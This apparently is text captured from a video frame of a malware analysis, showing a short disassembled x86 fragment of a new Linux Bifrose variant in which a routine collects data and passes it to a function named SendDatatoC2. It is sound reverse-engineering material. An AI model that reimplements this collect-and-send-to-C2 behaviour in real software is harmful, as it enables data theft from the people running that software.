 4C683
.text:0804C683
.text:0804C683 loc_804C683:
.text:0804C683 FF 05 80 37 0B 08 inc dword_80B3780
.text:0804C689 83 EC 08 sub esp, 8
.text:0804C68C 68 00 10 00 00 push 1000h
.text:0804C691 8D 85 F8 EF FF FF lea eax, [ebp+var_1008]
.text:0804C697 50 push eax
.text:0804C698 E8 63 F6 FF FF call DataCollection
.text:0804C69D 83 C4 10 add esp, 10h
.text:0804C6A0 89 85 D4 DF FF FF mov [ebp+var_202C], eax
.text:0804C6A6 83 EC 04 sub esp, 4
.text:0804C6A9 FF B5 D4 DF FF FF push [ebp+var_202C]
.text:0804C6AF 8D 85 F8 EF FF FF lea eax, [ebp+var_1008]
.text:0804C6B5 50 push eax
.text:0804C6B6 FF B5 EC DF FF FF push [ebp+d]
.text:0804C6BC E8 5D CA FF FF call SendDatatoC2
NEW BIFROSE LINUX MALWARE VARIANT
TECHNADO